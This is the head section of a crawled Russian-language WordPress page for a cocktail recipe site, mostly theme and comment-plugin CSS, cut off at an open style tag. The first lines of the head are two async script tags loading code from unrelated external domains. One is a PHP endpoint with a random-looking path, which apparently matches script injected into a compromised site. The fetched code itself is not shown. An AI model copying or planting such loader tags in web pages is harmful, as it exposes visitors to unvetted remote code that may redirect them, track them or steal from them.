

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html
body_size: 41978
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
